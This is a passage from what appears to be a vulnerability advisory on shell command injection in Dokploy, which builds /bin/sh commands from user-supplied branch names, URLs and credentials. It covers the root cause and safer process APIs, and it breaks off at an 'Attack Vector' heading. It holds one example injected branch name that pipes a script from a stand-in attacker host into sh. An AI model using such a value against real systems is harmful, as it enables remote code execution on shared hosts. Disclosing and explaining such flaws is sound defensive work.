
function invokes commands through
/bin/sh -c
, meaning any shell
metacharacters present in interpolated values are interpreted by the
shell. Branch names, repository URLs, and Docker registry
credentials supplied by application owners flow directly into these
command strings without sanitization or escaping. An authenticated
user creating or editing an application can supply a crafted branch
name such as
main; curl attacker.tld/x.sh | sh
and trigger arbitrary
command execution under the Dokploy service account. Because
Dokploy orchestrates containers, Git clones, and registry logins on
the host, the compromised process typically holds Docker socket
access and filesystem privileges sufficient to pivot to other tenants
on the platform.
Root Cause
The root cause is the use of string interpolation for shell command
construction combined with
child_process.exec()
. Safe alternatives
such as
child_process.execFile()
or
spawn()
with an argument array
bypass the shell entirely and prevent metacharacter interpretation.
Dokploy does not validate or escape user-controlled fields before
interpolation.
Attack Vector